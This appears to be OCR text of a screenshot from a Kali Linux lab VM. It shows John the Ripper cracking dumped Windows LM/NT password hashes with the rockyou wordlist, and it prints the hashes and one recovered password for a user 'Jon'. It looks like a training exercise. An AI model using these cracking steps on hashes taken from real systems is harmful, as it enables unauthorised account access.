 Ethical-Hacker-Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2
File Actions Edit View Help
(diya@Kali)-[~]$ nano hash.txt
(diya@Kali)-[~]$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Warning: detected hash type "LM", but the string is also recognized as "NT"
Use the "--format=NT" option to force loading these as that type instead
Using default input encoding: UTF-8
Using default target encoding: CP850
Loaded 1 password hash (LM [DES 256/256 AVX2])
Warning: poor OpenMP scalability for this hash type, consider --fork=2
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
(Administrator)
1g 0:00:00:00 DONE (2025-07-07 14:55) 33.33g/s 409600p/s 409600c/s 409600C/s 123456..ESPANA
Warning: passwords printed above might not be all those cracked
Use the "--show --format=LM" options to display all of the cracked passwords reliably
Session completed.
(diya@Kali)-[~]$ john --show --format=LM hash.txt
Administrator::500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest::501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon::1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
3 password hashes cracked, 0 left
(diya@Kali)-[~]$ john --format=NT hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (NT [MD4 256/256 AVX2 8×3])
Warning: no OpenMP support for this hash type, consider --fork=2
Press 'q' or Ctrl-C to abort, almost any other key for status
(Administrator)
alqfna22 (Jon)
2g 0:00:00:00 DONE (2025-07-07 15:02) 2.150g/s 10968Kp/s 10968Kc/s 10973KC/s alr19882006..alpusidi
Warning: passwords printed above might not be all those cracked
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed.